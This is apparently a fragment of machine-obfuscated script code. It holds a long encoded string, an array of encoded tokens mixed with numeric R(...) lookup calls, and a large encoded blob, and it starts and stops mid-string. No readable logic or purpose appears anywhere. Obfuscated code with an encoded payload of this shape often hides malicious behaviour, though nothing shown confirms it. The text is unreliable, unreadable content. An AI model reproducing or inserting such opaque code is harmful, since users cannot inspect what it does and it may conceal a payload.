O1fic%3xnW0|QQ);7:p|5xU5Hb>P=|P4fe%uc%j<vjwi1m>;BvGPqalMOR2qJsE#bD}"my,(g:wi6rUG4*iUTa$&)<KPO|zZy7tAL|l#fe4q:"W;I*pq[%@J7?I!6T/ZVk$Wmy1x#okt_sm;=1I)^aq^Tk$Wv*R;|*VtCap)#oB|.zrZt:P,w|6(NW/iVQpRP1bua%K)=RmiV1R;=1FVTa)GFA^P3mCZVkSiZhh^AN&P8*!;nv.m1&S5[RIPBT7*zD{mEhp)1QBtEa"ZB1qUbxbMVW6tL%=GfWmtIa9MHb:iAase.Wu,N%+xj9siyz2RgBz~.a=G|}8inmH<.W?,B&,(oW7t}HXeyPUUia@MU<h!=%7<Kk3m^aDJ`ABt/03xnvKP0&%Jk96tnm*RYk(v/ZbMo}Ei~0G*[qLP^a/+B<h!>"NeKkSf0&!GtA[|!"C?$W%mbxm1jQxq&`DR}B~f.a%)!j4|H=@R}B]~Gx|:uR6th18R+PVtv|!:PAm', "~Q!M{}?A", ':"46kj?A', R(0), R(-27), R(-2), "UQ_aj1[,m", "m8w?7;xU<rZ!kf$,OPpJ%>*U.b<]>9_Q", "m8w?7;?_$V", "B=)(rxOt@E", "}`6,7;VY2S", R(-37), "&~(xA)#A", R(-36), R(10), ";bzZNG!A", "38WMw_#A", "}`@h", "N)K;?", R(-1), '6&>[%y"Uh`', "pToh?", "k~>[?qlPT", R(6), "tQi6X_9uM%X(,E", "*`/UE#HYR", R(11), "=v~Gr7!A", "r1WMw_#A", "mR=h", "6&>[%yDf", R(33), ">Q@h", "CT+6u", "8*+63xd_ItgHf", ':"46kj?A', R(0), ";r46u", "=v~Gr7!A", ";bzZNG!A", "k?&;`}#A", "k~>[?qlPT", R(1), R(-5), "ww,S=_S}It", "RR;GJ}VA", "BwN&4", ';bQG}}oxk."', "~Q!M{}?A", R(-36), "UQ_aj1[,m", 'C"7;4', "r1DGu", "&~(xA)#A", R(-31), "uQ+6u", ")?!M?", '.a"6E5#A', R(2), R(3), "wwnYdC!A", R(4), R(3), "&~(x|}3uS", "ARs6N", '5"ea;*fN6n', "UQ^a", "y*q6N", "?w.a6*luS", '*"lxN', 'g"+Z', "&~(xDjvA", "mmTRX", R(-37), "N)T65}$", "]]h[AaU:", R(4), ")S>`G", R(5), "fR_a", R(-31), R(-37), "[boh?", "~Q!M{}?A", "UQq6=1#A", "v?^a4", "ARs6N", '""*G6zVZk.S&W4Ok', R(6), "x?.a", R(8), R(-12), R(7), "j&N&4", "ARs6N", "N1_a8_VA", "b&jGw_WA", R(6), "r1_a", "QQ1x82LuS", "fRxh", R(9), R(7), "ARs6N", "SwT68zVZk.S&W4Ok", "=v1x82LuS", R(8), "Z<EhU", "fRxh", "j?.a", "ARs6N", "TwZa8_g_?!@3?@o", R(6), R(9), R(8), "fRxh", R(7), R(-1), "s*_a8_g_?!@3?@o", R(6), "ZR.a?", "QQ1x82LuS", R(-12), R(7), ",r(xvJ$", R(19), "=v1x82LuS", R(10), R(11), R(12), R(-32), 'iQ"ZN', "4b+6X_xf", "=8.m", "wwGM8JTNV|7Jf", "wwGM8JeK/0#", "wwGM8Jd_z|", "wwGM8JJSk.x(:R", "WwGM;*tA", "l0.a", "WwGM;*(AS", "MP*Gj/$", "3mRM!G|i_t", "?w.a6*oN~.~0`E", "~Q!M{}?A", "&?s6`}IZniH", "&?s6`}#A", "98_a", R(3), "~Q!M{}?A", "&?s6`}IZniH", "$]lx_}Mf", R(13), "wwGM8Jwf", R(28), "Uw(M4*$", R(3), "[boh?", R(-37), R(18), "$]lx_}O(*.#", "6rEhRx{(S", "7~N&{}*U;n", R(15), "`bnhq{kA", "ZR(M[*%,R.M]L*2v", R(3), R(3), "?w^a,*%u&i#:$", "?w^a,*%u&ip7$", "?w^a,*%u&iBe$", "QQC6C:aia|Tj(Qskkr@h", 'MP7;9M"jE', R(17), "&?s6`}IZniH", "8w=h", "$]lx_}O(*.#", "y*q6N", "`bnhq{kA", "ZR(M[*%,R.M]L*2v", R(14), "9D1x~U@Yv", '{"oCD8t$2', "mkhxtj}0", "mkhxtjE&u6", R(15), "[boh?", R(-37), R(20), R(21), "UV,;IC!A", R(29), R(30), R(39), "WwGM;*&Kd!y", "5[TeK(*UR", 'c`"6)1fxjn', ",r*GbMG[h!", "XwEh/*]o.E", "CT+67>{$", '|vC6!GYu]EL)BIqs>Q@h{{gK/0i"F<qs)`Ha}}bA>!L7oeBWX$', '^r"6zMuA', "|vC6!GYu]E#", ',r"Z;/{(.EH', "XwC6H73u]E!", "8wnh@}bAG|I", '^r"6zMg(A', 'c`"6)1PA', '4Y"ZQYvA', "ifgxO_vA", "~f=Gw_.$", R(-11), R(16), "(J/A", "pTbMgCkA", 'j"ea;*)A', "~Q!M{}?A", R(31), "^rea[", "tQnh81IZm", R(23), 'MP7;9M"jE', R(17), R(18), R(19), "[boh?", R(-37), R(20), R(21), R(22), "UQVM?C!A", "z%lx_}@f", R(25), R(22), "~Q!M{}?A", "^r(x}}$", R(32), "tQnh81IZm", R(23), R(24), R(-18), "N)T65}$", "Fws6N", R(2), R(2), "wT!MbMJ/&.Pe+A", ",rMA", R(-37), "ZR(M[*#A", 'tQ>y?{KuJ9>"XR', R(21), "{{+c670_5", "=W&cv%C*", ",jaiLxg4", R(25), '5"eaq{|x*.#', ',r+6}:Qi6]Q"bC`', '~L#Zg}fiB]0H?<QD"VgZ6*%u#][0+7xvZR^a,*tA', '5"eaq{#A', R(13), R(27), "S)_aW2$", "tQ1MgCkAh0s1p?KvxVkG2:ox:i13AE", R(26), '7~"Z;{5ox.1Jf', "tQnh", '~LVh)1&Kd!"3g<muPrDGM}.Kk.a0S#uPKPCZN', "QQ);zM!Ah0s1p?Kv,f", '7~"Z;{HA', "aweaU", R(27), "?w0&sYW,V06^A@V", '~LVh)1&Kd!"3f', "Orj[{}aiw0%3f", '^?iM}}z:m.|"f', "wwGM8JaiS", "&~(x+e3uMz`/BRbquf", 'MP7;9M"jE', "MP7;9M|xE", R(18), R(19), "$]lx_}O(*.#", "y*q6N", "wwGM8Jwf", R(28), "~Q!M{}?A", "Uw(M4*$", "[boh?", R(20), "UV,;IC!A", R(29), R(30), "wwGM8J^A", "ZREhU", "RRbM`Y3,m", R(21), "UQVM?C6,J0~0s#A8^rlx,*)A", "UQVM?C!A", "z%lx_}@f", "y&+69M!A", "wwGM8J!A", "~Q!M{}?A", R(31), R(32), "tQnh81IZm", "MPk;v_$", "^r(x}}$", R(-4), "j?.a", ")a~GxgluS", "UVGx;*8iS", R(33), "wwK;9M$", '5"J&QY,,h!', '7~"Z;{sN(.YRA@>P?b_a', "=v1x82Lu1rL)8RiP7~T", "WwGM;*aoo%A@p?`", "wwGM8Jaoo%A@p?`", "MP*Gj/aoo%A@p?`", "pToh4{(A", "&~GUZ5FA", '{"nh', '=v1x82Lu]HYHe*S8{""Zs^9uV|', "RR~G.)njs|U9W4uPvV#Z<1$", "+&lxA)Ei&.;0hE", 'tb!MM}.K8i*wsAat<^+?pjj"b39G*?8sE)(y$^@U6r%fF}"PnQ+ZU.P1r!*+qjk64)><k8`,jZ!GqjuX<=u4{.(AwZ;(UbT|k%@R<gEf6azD`EKI>"y,SPYPL|E/sA8i45[h}BUU!@`1__z|Zb~RYkb1r!*+@oeo*PBZ^l1mOZ@M79<QE)S{8<#)$afe._$|o<dEEWdPEhMwsAW|Ta]<{=(13IT5y74|r`{R23m)qVw_``V!]p>RR).m=xDJpjFBR1qe1WRumy~%IRuFIaM*0WE:3IT5lj8iw|+E23m)E&lED94~BPBZ^l;U|a1Z[jFBR1jRcjgPzZMwsAXt{sy<RWB2=Zx:?A6t^T)R23m)Wa971u$t]p>RZPktQVbMDjFBR15R{=nU}a|%IRuFWTImVkzUe(T1*4LIh1Sma;ZAo3Y+4z3t6m8*fP7,QVWS;`<QE)S{~jPV0a~%IRuFq^SmCB113IT5j9Ei>0:R9XP,D.%JWC/k"p>RR)`(Fs+ZjAFBR1A49P%m$riC?@lvl".ag3m)E&5+n}h!<GPZ^l1mbZ|:$^gQR1.<vOZAo3%fQA4|];nRgWk9+IT5)oU|6^dElB}oayKwsAat<^+?pj)YFZi/L_OBR1A49P%mdsr]hAJt:pBZ^l1mbZ|:1W2Ii],<L3m)E&N:Boc~O=mByP@2=ZWeh`KIesJT^l*">yT1TDl>#=URD,m)!aZXNl$|7&3EjDM"B&2wsA{iMsKR!vj"Whh/yklv6w.ag3m){sseGWDizp>RtWESOx}E0_$|Kmf"F8ktwHiC|RuFH|ImAWc|S(T1TDl>#=URV;P1r!*+VWO64)><k8`,jZ!GX<uX<=NeM.(AOxvJ[bT|k%XeR;FWV|o/p?OBR1GEk<lPA&>%sC/kv?&;=_qom.VgXfuFhg`*,_3uz!,0|_$|7&n[}Bx~T+T1TD.u?1)<$W+2N|r(P<,IQQ);zM!Ah0s1p?Kv?M}6v_a2=Z_R`}6tR&}ez0B2=Zx:CjLIEage@4Tjx&bDRD.t^1H<G.}oEhN5m}k6xrnRzl1m>Id7L_jQt5[h}B_P~@`1P92qZb~Rhk(1r!*+,Ak64)><nv`,jZYY=<uX<=BeG.(AwZnG[bT|yz:R<gEf/Z]D`EKIkTr,SPvvH|E/sA$t4!W*J.(AwZs^UbT|eH0Z<gEfGxzD`EKI8Tr,SP2|e|E/sA.tM5[h}BZt!@`1P9EiZb~RYk91r!*+kAk64)nRsk`,jZ&7B<uX<=I4L.(AwZH73)7oZb~R$W]:r!*+F9O64)nRw7`,jZrMsjuX<=&<(46vtIJJjjUFqTsZ[k71`n~GRRat65xy/kTj1abDElIP|PvT<gEf<&lD`EKIqTr,SP2|6aE/sA$tU!W*J.(AwZ>G[bT|Q":R<gEf$a%D`EKIS1y,SP[V6aE/sAz|65[h}B{P~@`1__IP|PvT<gEf0&]D`EKI!"y,SP2|L|E/sA$tq5[h}B{P!@`1r:h!Zb~R88vv7(&DElIP^1_<M.oN6aN5qAk6WbUGR;P1Q3m5RR)i;5(hnvTjRalDJe4|^1?4c.oNL|N5!j*oI!aZ[k%1Q33xERXtq5xyE:TjE&bD#@IP^1A4c.WWe|N5j9k6i]MRzlnUlmay[bT|cxMR<gEf/ZbD`EKIzzy,SP|UL|E/sA8iu!W*J.(AOxy7[bT|k%:R<gEf0&lD`EKIN0y,SPYPN%a%3)UFtmsZfD91`n0)ER1|G5xyfWTjRa@D4#xq^1t4"46vtIi/N<UFtmsZgW.1`nm5RR`i_5Z{gBTjE&@De44|^1P4M.oNL|N5vjk6WbcZzlkV}may[bT|cxcZ<gEf.a]D`EKI_7y,SP|UEhE/sAz|G5[h}Br~!@`1r:IPZb~R88Fv7(&D`EKIx=y,SPvv$aE/sA.tB5[h}BYm!@`1__$tZb~R4q+:r!*+%9O64)+?yPP1_mN5DAD6Wb<ZzlvViIJJ;jUF[0aZ=qz:`nj<ERJtn!W*J.(AOxm5[bT|yz<Z<gEf0&lD`EKIF|r,SP"~/ZE/sA.tG5[h}Bc|}may[bT|eHnR<gEf0&bD`EKIw%y,SPYPzZE/sA8i,5[h}BnU~@`15q4|Zb~R.W%1r!*+_uO64)1*E:`,jZrMqjuX<=64c.(AwZH7[bT|eHUR<gEfGxzD`EKIdZr,SP[VzZE/sA.t>!W*J.(AOx;(UbT|yz:R<gEfIa%D`EKIBTr,SP"~wZE/sA8iB5[h}B;U~@`1P94||PvTzl_P>IHGqjUF@`sZy871Q3e+3)7o^1P4c.7,^aN5Y:k6p"<ZzlofiIA{qjUF{ssZgW11Q3R5RR`iU5Z{F7Tj!a%D#@z||PvTzlofiIA{~jUFw%aZ[k&1Q3TeRR1|_5Z{&PTjn&@DJe^P^1^<L.}o6aN5)ok6i]=RzlI)iIA{~jUFb`sZfDH1Q3H73)7oZb~R.W(1r!*+IWk64)+?sk`,jZ!GQjuX<=BeG.(AwZU(UbT|cxUR<gEf|&@D`EKI9`r,SPYPZ|E/sA.tB5[h}B6V!@`15qEiZb~Rhk(v7(&DEl$t^1qeG.AFe|N5&oD6A3MRzl3m>IHGN<UF8^vT#4Tj1azDEl:i^1h4G.oN.aN5&oD6A3:Rzl;U>Ii/l_jQE)mB.^_m<a"_A92I7&!;E;P1r!*+>AD64)nRfW`,jZ!GqjuX<=u4G.(AwZ!:[bT|n0:R<gEfGxVy._W67&@Rzl!)iId7QjUFN0aZy811Q3zMRR1|q5Z{yPTjWazDJez||PvT<gEf.a@D`EKITar,SP|UwZE/sAEi[5[h}BNU!@`1__EiZb~R$W71r!*+@oO64)><m:`,jZ!GijuX<=$4G.(AwZ>G[bT|yzl*R;P1`n,(ERJtB5Z{E:Tj8&CDe46t^12?c.ji^aN5"9k67&AEzlPV>IHGQjUFRasZy8&1`nR5RRatU!W*fPuZ|r0fg:V!f8nRtWJ"7(&DElIP^1seG.7,zZN5;Ak67&2Rzl~UiIA{8<UF{ssZ[k9v7(&D`EKIf&y,SP|UZ|E/sA6tq5[h}B3m~@`1Huz|Zb~RYk%1r!*+$WO64)+?[qP1_mE/sA6tB5[h}BNU~@`1Hu4|Zb~R.W31r!*+tAD64)></k`,jZYY8<uX<=64c.(AwZ.)+)FBR1~[Nv|q6r(HcfuFX|9T23m)jH#_P7%uV~LT^lNUNSayRRatG5SBB1Tjx&@DJe:i^1t4G.AFe|N57:k6xr@RzlM"iIJJwjUFq^vT#4`,jZ&7qjuX<={<L.(AwZ~G[bT|k%UR<gEff&zD`EKIBTr,SPYPv|E/sA6t65[h}B@~~@`1sj:i|PvT<gEfB&zD`EKIE&y,SPvv.aE/sA8iG5[h}BWV!@`15q8iZb~RYkH1r!*+xo*oI!y,SP"~/ZE/sA8i,5[h}Bz~!@`15q:i|PvTzl0~>IJJU<UFF%aZ[k11Q39MRRat;5xy^DTjWazDElIP^1A4G.}oN%a%3)uX<=NeG.(AOxs^UbT|n02R<gEf0&CD`EKI|"y,SPvv6aE/sA6tP5[h}B`)!@`1__z|Zb~R$W@:r!*+PAk64)><w7`,jZ8JQjuX<=|eG.(AOx>G[bT|Q"AE<gEf$a]D`EKI!"vT#4Tjn&CDElEi^1jRM.7,Z|N5&oD6A3:RzlM"iIJJwjUFl7vT#4`,jZYYQjuX<=BeG.(AOxbM[bT|n0<Z<gEf/ZlD`EKIu0y,SP"~Z|E/sA$tB5[h}B;U!@`1r:z|Zb~R.W+:r!*+F9k64)nRw7`,jZ!Go}jQt5[h}BYm!@`1sj8iZb~RYk11r!*+rok64)><sk`,jZ!G4juX<=NeM.(AOxi:3)7oZb~RYk11r!*+2:k64)><4q`,jZ$ewjuX<=u4G.(AwZTe[bT|n02R<gEf6azD`EKIl7y,SP2|u|E/sA.tB5[h}BGm!@`1Huh!Zb~R4q11r!*+J:k64)><7:`,jZ$e=<uX<=I4L.(AwZ~G3)7o^1.<G.oN$aN5A}k6xrBeR;ZAo3qS7oSia*T?_B7,bxh%IRuF*`<4`kI(S(:+<@KIiPvT<gEf0&bD`EKIE&y,SP2|Z|E/sAEi[5[h}BPV!@`1__4|Zb~R4q::r!*+@oO64)><w7`,jZ!GN<uX<=|eM.(AOx3xUbT|eHxR<gEf/ZKD`EKI@zy,SPYPv|E/sAEi[5[h}BlP!@`1sj:iZb~Rhk&1r!*+>AD64)1*.W`,jZYYqjuX<=C?M.(AOxY+[bT|k%JZ<gEf$a2D`EKIF%y,SPYP$aE/sA.tq5[h}BFVlmay[bT|k%AE<gEf0&2D`EKI/Hy,SP|UZ|E/sAz|[5[h}BLP!@`1__xqZb~R88Fv7(&D`EKIh1y,SP"~e|E/sA.t}5[h}Bem~@`1r:^P|PvT<gEfIa]D`EKIE&y,SPvv_aE/sA8iG5[h}B6V!@`1__.tZb~R.W31r!*+?AD64)><m:`,jZ!GTCjQt5[h}B]~!@`1Hu_PZb~Rhk+:r!*+%9k64)><61`,jZ$e4juX<=)<G.(AOx/Y[bT|n0AE<gEfIaQy._W64)+?yP`,jZrM8<uX<=Z4{.(AOxF_[bT|eH@R<gEf.a%D`EKI@`r,SP|Ubxa%3)uX<=$4L.(AwZh^UbT|eH:R<gEf^a]D`EKIu0y,SP2|IaE/sAEiq5[h}BQf!@`15q^PZb~Rhk::r!*+PA*oI!y,SP"~6aE/sA8i,5[h}BKP!@`1r:4|Zb~R$W&1r!*+XoO64)><7:`,jZ8J;juX<=@Rc.(AwZE53)7o^1_<G.WW.aN5A}k6xrMRzlJ"iIA{qjUFX|sZgW%1Q3J+RR`iU5xygBP1_mN5LqO6A3=Rzl&viIA{N<UFImsZtW31`n.)ERatB5Z{k8Tj(abDJeKI|PvTzllPiIi/qjUF|"aZ=q+:Q3DJRRJt,5SBskTj_x@DJe6t^1*Rc.}ozZN5#ok6p"rZzlAt}mMwsAA~Z*+#P<u)2ST5&oO`]p>RR)`(Fs+ZjA_QR1]RL[B2=ZmA4`2>w|TE:;m)!an9._$|VR&[5=KPmhj]hAXtD?W*J.(AOxH7[bT|eH=R<gEfB&%D`EKIBTr,SPvvEhE/sA.t}5[h}Bc|}mMwsAA~Z*+#P<u)2ST5fWO`I!aZgW91`nAeRRXtB5xy61Tj8&]DElEi^1jRc.7,Gxa%IRuF*`<4`kI(S(:+?#nqiPvTzlZtiIA{~jUFPTsZ[k&1Q3y7RR)i[5SBk8Tj8&sy._W64)1*5*`,jZrM4juX<==RM.(AOx.)UbT|Q"UR<gEf.a%D`EKI@`r,SP|Ubxa%3)uX<=:R{.(AwZ,(UbT|yzcZ<gEfB&CD`EKI!mFT#4Tj(a@DEl:i^1h4G.oN.aN5vjO6i]=RzlvViIHGwjUF=%aZtW91Q3GY3)7oZb~R4q&1r!*+IWk64)><nv`,jZrM;juX<=I4L.(AOxy7[bT|cxUR<gEf|&@D`EKIBTr,SPvv.aE/sA6t45[h}B]~!@`15q:iZb~R.W^v7(&DRD2q^15R{.}oEhN5&oD6p"<Zzlr~iIHGQjUFzzaZgW91Q3feRR1|G5xy_*Tj8&2DElEi^1TeL.WWX%a%3)UFt"aZ[k.1Q3a^ERJtG5SB^DTj8&%DEl_P^1t4"46vi@`1sj_PZb~RYk91r!*+a}k64)><61`,jZYY8<uX<=NeG.(AwZMY[bT|Q"UR<gEf0&@D`EKIn"y,SP|UL|E/sA.t}5[h}BkV}may[bT|yz<Z<gEfIalD`EKIF%y,SPYP_aE/sAEi_5[h}Bif!@`15q.tZb~R4q&1r!*+%9k64)nR_*`,jZrM4juX<=%<c.(AOxH73)7o^1A4G.AFu|N5g:O6xr=Rzlc|iIWeqjUFRasZ[k]:Q3bMRR)iG5Z{$WTj:&2DJe4|^15RG.}o$aN5EWO67&xRzl]~>IJJ~jUFC7aZfD]:`n;(ER`iM5(hgBTj1a]D4#8i^1v<L.7,L|N5Y:O67&URzl{P>Id7B<UF/ssZgW::`n+xERJtq5Z{$WTjRa%DEl:i^1H<L.}oL|N5m}k6WbJZzl;UiIi/N<UFq^aZgW71`nj<ERatP5xyw7Tj5Z]D4#$t^1_<G.AFH|N5}uO6xrnRzlPV>Ii/N<UFw|sZy8::Q3H7RRat45Z{7:Tj_xlDElnq^1e<M.}oIaN5#ok6p"AEzlM"iIWe8<UFtmsZ=q@:`n+xER)iB5Z{61Tj8&CDRD4|^1yRM.oN_aN5w9O67&rZzl1m>IJJX<UFf&aZtW.1`nJ+RRXt45Z{61Tjn&%DRD4|^12?L.oN_aN5DAk6i]URzlAt>IJJ~jUFWTsZ[k91Q3E5RR)i65Z{hkTj1a]D4#^P^1yRc.WW_aN5DAk6Wb2Rzl~UiIA{QjUFw%aZgW11`nw_RR)i_5xy[qTjn&zDElz|^15Rc.oNv|N5]9O6xrJZzlt)iIA{jjUFF|sZ=qb1Q3Y+RR1|U5Z{w7Tjn&2DRD^P^12?L.oN$aN5fWk67&:RzlgP>Id7QjUFGHaZtW11`n.)ER`i;5SB^DTj_x@DRD$t^1seL.7,_aN5vjk6A3AEzl;UiIi/ijUFX%aZfD%1`n.)ER)i45xy^DTjn&bD#@8i^15RM.}o6aN5%oD6xr2RzlUU>IJJ=<UFzzaZy811Q3kJRRXtU5Z{5*Tjn&CDRD^P^1t4L.7,Z|N5#oD6p"0Zzl1miIJJijUFn"aZ=q@:Q3^<ER1|65Z{k8Tjn&CDEl4|^1H<c.oNZ|N5Y:O6A3<Zzl/"iIi/DjUFnmsZy8&1`n3xER1|{5xyI*Tj!aKD4#.t^1]R{.WW^aN5LqO6i]AEzlkViIi/wjUFWTsZgW91`nvJRR1|q5Z{yPTjE&@De42q^15RM.oNL|N5}uk6xrURzlGmiIA{QjUFZ1aZgW(1Q3>GRR)iG5Z{0WTj:&@DEl:i^1qeG.}oL|N5LqO6A3AEzlvViIJJjjUF=%aZy8&1`n)<ER)i55xy88TjWa]D#@IP^1.<c.jiZ|N5MuO6A3JZzl7m>IJJB<UFRasZy8z:Q3AeRRXt_5Z{nvTj:&]DJe_P^14eL.oN/ZN5&oO6WbcZzl1m>Ii/wjUFrzaZ=q::`n)<ER`i{5xy[qTjn&lDJe^P^1A4{.ji^aN5Fok6xr@Rzl7m>IWe8<UFT&aZy8%1`n!:RR)i45(hB1Tjn&lD4#z|^1*RG.7,Z|N5;AD6A3nRzlUU>IA{;jUFdZsZ[k::`nm5RRat45(hyPTj1alDe4h!^1jR{.WWZ|N5z9O6i]8RzlJ"iIJJ~jUFf&aZtW.1`na^ER1|65xy&PTj(aVy._W64)nR[q`,jZ!GqjuX<=NeG.(AOx~G[bT|cx=R<gEf$a%D`EKI/sr,SP2|EhE/sA6tG5[h}Br~~@`1r:2qZb~RYk+:r!*+o}k64)1*fW`,jZrMDjuX<=MRc.(AOx,(UbT|n0<Z<gEfIa@D`EKIbzy,SP|UzZE/sAz|{5[h}B#v!@`1Hu4|Zb~R88+:r!*+_uk64)nR7:`,jZrMwjuX<=u4c.(AOxt:[bT|Q"cZ<gEf<&CD`EKIYHy,SPvve|E/sA$tM5[h}BGm~@`1__z|Zb~RYk.1r!*+::O64)><&P`,jZYYijuX<=7<c.(AwZfe[bT|yz<Z<gEfB&%D`EKIE&y,SP2|6aE/sAz|{5[h}B|f!@`1__^PZb~RYk(1r!*+RWk64)><7:`,jZrM8<uX<=NeG.(AwZ>G[bT|k%0Z<gEf^abD`EKI?0y,SPYP_aE/sAEi65[h}BLP!@`15q.tZb~R4q]:r!*+kAk64)+?B1`,jZ&7ijuX<=64M.(AwZfe[bT|eHUR<gEf0&zD`EKIl7y,SPYP.aE/sA6t}5[h}BYm!@`1___PZb~R4qb1r!*+XoD64)1*::`,jZrM8<uX<=8R{.(AOxs^UbT|yzJZ<gEfB&]D`EKIimr,SP[VEhE/sA.t}5[h}B/"!@`1Hu6tZb~RhkH1r!*+2:k64)+?^D`,jZ&7QjuX<=MRG.(AOxJ+[bT|eH2R<gEff&zD`EKI?0y,SP|UIaE/sAEiq5[h}BvV~@`1__EiZb~R88(1r!*+kAD64)1*$W`,jZ8JDjuX<=Z4G.(AOxE5[bT|n0:R<gEff&zD`EKI$ar,SPvvH|E/sA.t;5[h}BGm~@`1__4|Zb~R.W+:r!*+GuO64)><!v`,jZYY=<uX<=u4{.(AOx+xUbT|eHcZ<gEf<&@D`EKIbzy,SP2|H|E/sA$t[5[h}B7m~@`1sj_PZb~R4q@:r!*+2:k64)nRw7`,jZYYjjuX<=)<G.(AOx!:[bT|yz8R<gEf.a2D`EKI$&y,SP"~v|E/sA6t45[h}B]~!@`1__^PZb~R4q71r!*+pqk64)1*hk`,jZ!GDjuX<={<L.(AOxi:[bT|k%rZ<gEf6abD`EKIW^y,SP"~v|E/sA.t[5[h}B6V~@`1sj2qZb~R$W%1r!*+&9k64)nRw7`,jZrMsjuX<=%<G.(AwZr7[bT|k%cZ<gEf0&%D`EKITar,SPYPu|E/sAEiU5[h}BLP!@`15qKIZb~R.W(1r!*+ZWk64)nR/k`,jZ$eijuX<=C?L.(AwZl#UbT|eH=R<gEf$a]D`EKI8Tr,SP[Vv|E/sAEiB5[h}BNU!@`1P9h!Zb~R$Wb1r!*+@ok64)><fW`,jZ8JN<uX<=xRM.(AOxR5[bT|Q"rZ<gEff&%D`EKIi"y,SP[V6aE/sAz|W5[h}BAt~@`1sj^PZb~RYk11r!*+}:k64)+?k8`,jZ&7~juX<=Z4G.(AwZi:[bT|eH:R<gEf|&%D`EKIX|r,SPYP$aE/sA6tW5[h}Bif!@`1__$tZb~R4q::r!*+roO64)><I*`,jZ!GqjuX<=I4G.(AwZs^UbT|cxAE<gEf$a%D`EKIu0y,SP"~Z|E/sA$t45[h}BgP~@`1P9IPZb~R.W.1r!*+qjO64)1*fW`,jZ$eU<uX<=7<G.(AwZh^UbT|eH<Z<gEf<&2D`EKI%zy,SP[V/ZE/sAEi{5[h}Bmt!@`1sjEiZb~R.WH1r!*+xoO64)><&P`,jZrM;juX<=MRG.(AOxTe[bT|n00Z<gEfGxlD`EKI/Hy,SPYP^aE/sA$t55[h}BAt!@`15q2qZb~R$W.1r!*+Xok64)1*I*`,jZ$esjuX<=&<c.(AOxU(UbT|cxMR<gEf6abD`EKI(=y,SP|UwZE/sA6tq5[h}B]~!@`1Hu6tZb~RYk31r!*+@oO64)1*F7`,jZ8JjjuX<=Z4M.(AOxX_[bT|n0JZ<gEf|&%D`EKIGHy,SP|U.aE/sA.tB5[h}Bif!@`1Hu2qZb~R4q]:r!*+RWO64)nRB1`,jZYYU<uX<=aeG.(AOxMY[bT|Q"AE<gEf|&2D`EKIzzy,SPvv.aE/sAEiU5[h}Bof!@`1r:6tZb~R$W0:r!*+IWk64)+?gB`,jZ8JwjuX<=%<L.(AwZ+xUbT|Q"@R<gEf0&@D`EKI|"y,SPYPv|E/sA$t{5[h}BvV!@`1r:$tZb~RYkjX7(&DRD8i^1*Rc.WWZ|N5&oD6xr<ZzlGmiIJJ8<UF}7aZ[kb1`nm5RR)iU5xy0WTjRaKDRD4|^1t4L.}ov|N57:k6i]:RzlNUiIi/jjUFGssZ=q71`n,(ERXt65(h/kTj!aKDEl4|^1]R{.jie|N5;AD6i]rZzlvViIi/sjUFMssZgW::Q3E5RRJt45xy!vTjWabD4#:i^1v<L.oNL|N5qAk6xrAEzl7miId7QjUFw%aZgW11`n3xER`iP5Z{.WTj:&CD4#h!^1P4G.oNv|N5]9O6xr8Rzlem>IWesjUFW^aZgW71Q3t:RR`iq5Z{w7Tj!a]DEl:i^1K*G.WWu|N5FoO67&:Rzl~UiId7B<UF$&aZgW31`nDJRR`i;5(h0WTjRa@DRD$t^1seL.}oe|N5:uO6p"8Rzl;UiIA{ijUF{ssZ=q11`nh^ERJtq5SBB1TjRabDe4IP^1t4M.jizZN5[jk6xr2Rzl)viIJJjjUFX|sZy811Q3R5RR1|W5Z{yPTj!alD4#6t^1jR{.AFwZN5;AD6A3=RzlemiIWeU<UFfasZ[kb1`n2#ERJtU5(hyPTjWazDe4h!^1t4{.oNwZN5Y:k6Wb<ZzlKP>Ii/=<UFGHaZtWb1Q3/YRR1|}5xy!vTj:&lD4#h!^1]R{.ji_aN5FoD6xrAEzl7m>IA{N<UFn"aZy8::Q3])ERJtG5Z{&PTj5Z@D4#:i^1v<L.oNL|N5fWO6xr=RzlPViIJJijUFWTsZ[k]:Q3E5RRJtG5xy4qTj:&@D#@2q^1P4G.AF.aN5}uk6i]=Rzly~iIHGU<UFW^aZy8&1`n)<ERJt_5xy::Tj(a2DJez|^1.<c.jiZ|N5)ok67&URzl*"iIJJB<UF|"aZtW@:`nAeRRJtW5(hnvTj:&zD4#Ei^14eL.}oL|N5m}k6i]MRzl3m>Id7QjUFX%aZ[k@:`nr7RR`i_5(h_*TjWazD4#xq^1jRc.}ov|N5m}k6Wb8RzllP>IJJ=<UF$&aZgW&1`n+xERat[5Z{/kTj(abDJe:i^15RM.7,_aN5%oO67&=Rzl_PiIJJ8<UFTasZfD31Q30)ER`iP5xy61TjRalDe4.t^1v<c.}ov|N5w9O6i]JZzlGmiIJJ~jUFx=aZfD0:`ny7RRJtU5(hw7Tj(a]D4#KI^1H<M.7,/ZN57:k6Wb8RzlvViId7qjUFh1aZfDb1`nAeRR`i;5Z{skTj(aKDEl:i^1]R{.7,Z|N5;Ak67&<Zzl@~>Id7jjUF[0aZ[kH1`n;(ER`iU5(hI*Tj(alDJenq^1K*L.jiv|N5}uk6A3@Rzlt)iIWe8<UFg7aZgW31Q3kJRR)iP5xy[qTjE&]DElxq^12?c.WW_aN5}uO6A3JZzl1m>IA{wjUF$&aZgW31Q3+xERatG5xyyPTjn&bDRD.t^1v<c.oN_aN5#oO6A30ZzlI)iIi/;jUF27aZtW71Q3i:RRatP5(h/kP1_mN5Lqk6Wb<Zzl+"iIi/wjUF27aZfD71`nvJRR`iW5Z{YkTjn&%D4#_P^1P4G.}o_aN5%ok6i]rZzlvViIHGsjUF5HaZy8z:Q3E5RRJtG5xy::Tjn&@DRDh!^1v<c.oN.aN5&ok6xrURzlc|>Ii/QjUFD|sZ=q]:Q3m5RR)i;5(hgBTjn&bDJe^P^15Rc.oN.aN54AD6A3<ZzlvViId7jjUFF|sZfD@:Q3i:RRat65Z{w7Tj1alD4#IP^1DRM.oNzZN5Lqk6xrURzlFV>Ii/QjUFF|sZgW::Q3zMRR`iq5xy::TjWa]DRD.t^1K*L.jiZ|N5#oO6Wb=RzlGm>IA{~jUF=%aZ[k::`nh^ERJtB5xy[qTjWalDElxq^1TeM.AF^aN50uk6A3JZzl4UiIJJDjUFD^aZgW+:Q3GYRR)iW5SB_*Tjx&]DRDh!^1H<c.jiL|N5qAD6xrAEzlGmiIi/sjUFZ1aZtW::Q3m5RR)iU5SBnvTjWabD4#4|^1seG.oNv|N5g:O6i]2Rzl]~iIJJjjUFTasZgW91Q3kJRR1|{5xyk8Tj(a%D#@xq^1]R{.7,u|N5FoD6p":Rzl0~>Ii/qjUFn"aZtWz: